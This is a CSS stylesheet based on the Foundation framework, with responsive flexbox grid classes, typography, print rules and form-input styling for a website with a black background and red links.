/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

.foundation-mq { font-family: "small=0em&medium=40em&large=64em&xlarge=78.75em&xxlarge=90em"; }

html { font-size: 18px; -webkit-box-sizing: border-box; box-sizing: border-box; }

*, *::before, *::after { -webkit-box-sizing: inherit; box-sizing: inherit; }

body { padding: 0; margin: 0; font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; font-weight: normal; line-height: 1.4; color: #333; background: #000; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { max-width: 100%; height: auto; -ms-interpolation-mode: bicubic; display: inline-block; vertical-align: middle; }

textarea { height: auto; min-height: 50px; border-radius: 5px; }

select { width: 100%; border-radius: 5px; }

#map_canvas img, #map_canvas embed, #map_canvas object, .map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

button { -webkit-appearance: none; -moz-appearance: none; background: transparent; padding: 0; border: 0; border-radius: 5px; line-height: 1; }

[data-whatinput='mouse'] button { outline: 0; }

.is-visible { display: block !important; }

.is-hidden { display: none !important; }

.row { max-width: 70rem; margin-left: auto; margin-right: auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.row .row { margin-left: -0.55556rem; margin-right: -0.55556rem; }

@media screen and (min-width: 40em) { .row .row { margin-left: -0.83333rem; margin-right: -0.83333rem; } }

.row.expanded { max-width: none; }

.row.collapse > .column, .row.collapse > .columns { padding-left: 0; padding-right: 0; }

.row.is-collapse-child, .row.collapse > .column > .row, .row.collapse > .columns > .row { margin-left: 0; margin-right: 0; }

.column, .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-left: 0.55556rem; padding-right: 0.55556rem; min-width: initial; }

@media screen and (min-width: 40em) { .column, .columns { padding-left: 0.83333rem; padding-right: 0.83333rem; } }

.column.row.row, .row.row.columns { float: none; display: block; }

.row .column.row.row, .row .row.row.columns { padding-left: 0; padding-right: 0; margin-left: 0; margin-right: 0; }

.small-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }

.small-offset-0 { margin-left: 0%; }

.small-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-offset-1 { margin-left: 8.33333%; }

.small-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-offset-2 { margin-left: 16.66667%; }

.small-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-offset-3 { margin-left: 25%; }

.small-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }

.small-offset-4 { margin-left: 33.33333%; }

.small-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-offset-5 { margin-left: 41.66667%; }

.small-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }

.small-offset-6 { margin-left: 50%; }

.small-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }

.small-offset-7 { margin-left: 58.33333%; }

.small-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }

.small-offset-8 { margin-left: 66.66667%; }

.small-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }

.small-offset-9 { margin-left: 75%; }

.small-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }

.small-offset-10 { margin-left: 83.33333%; }

.small-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-offset-11 { margin-left: 91.66667%; }

.small-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.small-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }

.small-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }

.small-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }

.small-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }

.small-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }

.small-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-1 > .column, .small-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-2 > .column, .small-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-3 > .column, .small-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-4 > .column, .small-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-5 > .column, .small-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }

.small-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-6 > .column, .small-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-7 > .column, .small-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }

.small-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-8 > .column, .small-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; }

.small-collapse > .column, .small-collapse > .columns { padding-left: 0; padding-right: 0; }

.small-uncollapse > .column, .small-uncollapse > .columns { padding-left: 0.55556rem; padding-right: 0.55556rem; }

@media screen and (min-width: 40em) { .medium-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .medium-offset-0 { margin-left: 0%; }
  .medium-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-offset-1 { margin-left: 8.33333%; }
  .medium-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-offset-2 { margin-left: 16.66667%; }
  .medium-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-offset-3 { margin-left: 25%; }
  .medium-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .medium-offset-4 { margin-left: 33.33333%; }
  .medium-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-offset-5 { margin-left: 41.66667%; }
  .medium-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .medium-offset-6 { margin-left: 50%; }
  .medium-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .medium-offset-7 { margin-left: 58.33333%; }
  .medium-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .medium-offset-8 { margin-left: 66.66667%; }
  .medium-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .medium-offset-9 { margin-left: 75%; }
  .medium-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .medium-offset-10 { margin-left: 83.33333%; }
  .medium-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-offset-11 { margin-left: 91.66667%; }
  .medium-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .medium-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .medium-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .medium-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .medium-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .medium-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }
  .medium-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-1 > .column, .medium-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-2 > .column, .medium-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-3 > .column, .medium-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-4 > .column, .medium-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-5 > .column, .medium-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .medium-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-6 > .column, .medium-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-7 > .column, .medium-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .medium-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-8 > .column, .medium-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 40em) and (min-width: 40em) { .medium-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 40em) { .row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 40em) { .medium-collapse > .column, .medium-collapse > .columns { padding-left: 0; padding-right: 0; }
  .medium-uncollapse > .column, .medium-uncollapse > .columns { padding-left: 0.83333rem; padding-right: 0.83333rem; } }

@media screen and (min-width: 64em) { .large-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .large-offset-0 { margin-left: 0%; }
  .large-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-offset-1 { margin-left: 8.33333%; }
  .large-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-offset-2 { margin-left: 16.66667%; }
  .large-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-offset-3 { margin-left: 25%; }
  .large-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .large-offset-4 { margin-left: 33.33333%; }
  .large-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-offset-5 { margin-left: 41.66667%; }
  .large-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .large-offset-6 { margin-left: 50%; }
  .large-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .large-offset-7 { margin-left: 58.33333%; }
  .large-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .large-offset-8 { margin-left: 66.66667%; }
  .large-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .large-offset-9 { margin-left: 75%; }
  .large-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .large-offset-10 { margin-left: 83.33333%; }
  .large-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-offset-11 { margin-left: 91.66667%; }
  .large-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .large-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .large-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .large-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .large-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .large-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }
  .large-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-1 > .column, .large-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-2 > .column, .large-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-3 > .column, .large-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-4 > .column, .large-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-5 > .column, .large-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .large-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-6 > .column, .large-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-7 > .column, .large-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .large-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-8 > .column, .large-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 64em) and (min-width: 64em) { .large-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 64em) { .row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 64em) { .large-collapse > .column, .large-collapse > .columns { padding-left: 0; padding-right: 0; }
  .large-uncollapse > .column, .large-uncollapse > .columns { padding-left: 0.83333rem; padding-right: 0.83333rem; } }

@media screen and (min-width: 78.75em) { .xlarge-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .xlarge-offset-0 { margin-left: 0%; }
  .xlarge-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-offset-1 { margin-left: 8.33333%; }
  .xlarge-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-offset-2 { margin-left: 16.66667%; }
  .xlarge-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-offset-3 { margin-left: 25%; }
  .xlarge-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .xlarge-offset-4 { margin-left: 33.33333%; }
  .xlarge-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-offset-5 { margin-left: 41.66667%; }
  .xlarge-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .xlarge-offset-6 { margin-left: 50%; }
  .xlarge-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .xlarge-offset-7 { margin-left: 58.33333%; }
  .xlarge-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .xlarge-offset-8 { margin-left: 66.66667%; }
  .xlarge-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .xlarge-offset-9 { margin-left: 75%; }
  .xlarge-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .xlarge-offset-10 { margin-left: 83.33333%; }
  .xlarge-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-offset-11 { margin-left: 91.66667%; }
  .xlarge-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .xlarge-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .xlarge-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .xlarge-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .xlarge-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .xlarge-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }
  .xlarge-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-1 > .column, .xlarge-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-2 > .column, .xlarge-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-3 > .column, .xlarge-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-4 > .column, .xlarge-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-5 > .column, .xlarge-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .xlarge-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-6 > .column, .xlarge-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-7 > .column, .xlarge-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .xlarge-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-8 > .column, .xlarge-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 78.75em) and (min-width: 78.75em) { .xlarge-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 78.75em) { .row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .xlarge-collapse > .column, .xlarge-collapse > .columns { padding-left: 0; padding-right: 0; }
  .xlarge-uncollapse > .column, .xlarge-uncollapse > .columns { padding-left: 0.83333rem; padding-right: 0.83333rem; } }

.shrink { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; max-width: 100%; }

.column.align-top, .align-top.columns { -ms-flex-item-align: start; align-self: flex-start; }

.column.align-bottom, .align-bottom.columns { -ms-flex-item-align: end; align-self: flex-end; }

.column.align-middle, .align-middle.columns { -ms-flex-item-align: center; align-self: center; }

.column.align-stretch, .align-stretch.columns { -ms-flex-item-align: stretch; align-self: stretch; }

div, dl, dt, dd, ul, ol, li, h1, .sub-banner #sub-banner-container > *, h2, h3, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

p { font-size: inherit; line-height: 1.6; margin-bottom: 1.66667rem; text-rendering: optimizeLegibility; }

em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: bold; line-height: inherit; }

small { font-size: 80%; line-height: inherit; }

h1, .sub-banner #sub-banner-container > *, h2, h3, h4, h5, h6 { font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; font-weight: 900; font-style: normal; color: #000; text-rendering: optimizeLegibility; margin-top: 0; margin-bottom: 1.11111rem; line-height: 1.4; }

h1 small, .sub-banner #sub-banner-container > * small, h2 small, h3 small, h4 small, h5 small, h6 small { color: #cacaca; line-height: 0; }

h1, .sub-banner #sub-banner-container > * { font-size: 1.33333rem; }

h2 { font-size: 1.11111rem; }

h3 { font-size: 1.05556rem; }

h4 { font-size: 1rem; }

h5 { font-size: 0.94444rem; }

h6 { font-size: 0.88889rem; }

@media screen and (min-width: 40em) { h1, .sub-banner #sub-banner-container > * { font-size: 1.66667rem; }
  h2 { font-size: 1.33333rem; }
  h3 { font-size: 1.11111rem; }
  h4 { font-size: 1.05556rem; }
  h5 { font-size: 1rem; }
  h6 { font-size: 0.88889rem; } }

a { color: #c00; text-decoration: none; line-height: inherit; cursor: pointer; }

a:hover, a:focus { color: #af0000; }

a img { border: 0; }

hr { max-width: 70rem; height: 0; border-right: 0; border-top: 0; border-bottom: 1px solid #c9c9c9; border-left: 0; margin: 1.66667rem auto; clear: both; }

ul, ol, dl { line-height: 1.6; margin-bottom: 1.66667rem; list-style-position: outside; }

li { font-size: inherit; }

ul { list-style-type: disc; margin-left: 1.25rem; }

ol { margin-left: 1.25rem; }

ul ul, ol ul, ul ol, ol ol { margin-left: 1.25rem; margin-bottom: 0; }

dl { margin-bottom: 1rem; }

dl dt { margin-bottom: 0.3rem; font-weight: bold; }

blockquote { margin: 0 0 1.66667rem; padding: 0.5rem 1.11111rem 0 1.05556rem; border-left: 1px solid #cacaca; }

blockquote, blockquote p { line-height: 1.6; color: #8a8a8a; }

cite { display: block; font-size: 0.72222rem; color: #8a8a8a; }

cite:before { content: '\2014 \0020'; }

abbr { color: #333; cursor: help; border-bottom: 1px dotted #0a0a0a; }

code { font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: normal; color: #0a0a0a; background-color: #e6e6e6; border: 1px solid #cacaca; padding: 0.11111rem 0.27778rem 0.05556rem; }

kbd { padding: 0.11111rem 0.22222rem 0; margin: 0; background-color: #e6e6e6; color: #0a0a0a; font-family: Consolas, "Liberation Mono", Courier, monospace; border-radius: 5px; }

.subheader { margin-top: 0.2rem; margin-bottom: 0.5rem; font-weight: normal; line-height: 1.4; color: #8a8a8a; }

.lead { font-size: 22.5px; line-height: 1.6; }

.stat { font-size: 2.5rem; line-height: 1; }

p + .stat { margin-top: -1rem; }

.no-bullet { margin-left: 0; list-style: none; }

.text-left { text-align: left; }

.text-right { text-align: right; }

.text-center { text-align: center; }

.text-justify { text-align: justify; }

@media screen and (min-width: 40em) { .medium-text-left { text-align: left; }
  .medium-text-right { text-align: right; }
  .medium-text-center { text-align: center; }
  .medium-text-justify { text-align: justify; } }

@media screen and (min-width: 64em) { .large-text-left { text-align: left; }
  .large-text-right { text-align: right; }
  .large-text-center { text-align: center; }
  .large-text-justify { text-align: justify; } }

@media screen and (min-width: 78.75em) { .xlarge-text-left { text-align: left; }
  .xlarge-text-right { text-align: right; }
  .xlarge-text-center { text-align: center; }
  .xlarge-text-justify { text-align: justify; } }

.show-for-print { display: none !important; }

@media print { * { background: transparent !important; color: black !important; -webkit-box-shadow: none !important; box-shadow: none !important; text-shadow: none !important; }
  .show-for-print { display: block !important; }
  .hide-for-print { display: none !important; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  a[href]:after { content: " (" attr(href) ")"; }
  .ir a:after, a[href^='javascript:']:after, a[href^='#']:after { content: ''; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  pre, blockquote { border: 1px solid #8a8a8a; page-break-inside: avoid; }
  thead { display: table-header-group; }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: 0.5cm; }
  p, h2, h3 { orphans: 3; widows: 3; }
  h2, h3 { page-break-after: avoid; } }

[type='text'], [type='password'], [type='date'], [type='datetime'], [type='datetime-local'], [type='month'], [type='week'], [type='email'], [type='number'], [type='search'], [type='tel'], [type='time'], [type='url'], [type='color'], textarea { display: block; -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; height: 2.16667rem; padding: 0.44444rem; border: 1px solid #cacaca; margin: 0 0 0.88889rem; font-family: inherit; font-size: 0.88889rem; color: #0a0a0a; background-color: #fefefe; -webkit-box-shadow: inset 0 1px 2px rgba(10, 10, 10, 0.1); box-shadow: inset 0 1px 2px rgba(10, 10, 10, 0.1); border-radius: 5px; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; -webkit-appearance: none; -moz-appearance: none; }

[type='text']:focus, [type='password']:focus, [type='date']:focus, [type='datetime']:focus, [type='datetime-local']:focus, [type='month']:focus, [type='week']:focus, [type='email']:focus, [type='number']:focus, [type='search']:focus, [type='tel']:focus, [type='time']:focus, [type='url']:focus, [type='color']:focus, textarea:focus { border: 1px solid #8a8a8a; background-color: #fefefe; outline: none; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

textarea { max-width: 100%; }

textarea[rows] { height: auto; }

input::-webkit-input-placeholder, textarea::-webkit-input-placeholder { color: #cacaca; }

input::-moz-placeholder, textarea::-moz-placeholder { color: #cacaca; }

input:-ms-input-placeholder, textarea:-ms-input-placeholder { color: #cacaca; }

input::-ms-input-placeholder, textarea::-ms-input-placeholder { color: #cacaca; }

input::placeholder, textarea::placeholder { color: #cacaca; }

input:disabled, input[readonly], textarea:disabled, textarea[readonly] { background-color: #e6e6e6; cursor: not-allowed; }

[type='submit'], [type='button'] { border-radius: 0; -webkit-appearance: none; -moz-appearance: none; }

input[type="search"] { -webkit-box-sizing: border-box; box-sizing: border-box; }

[type='file'], [type='checkbox'], [type='radio'] { margin: 0 0 0.88889rem; }

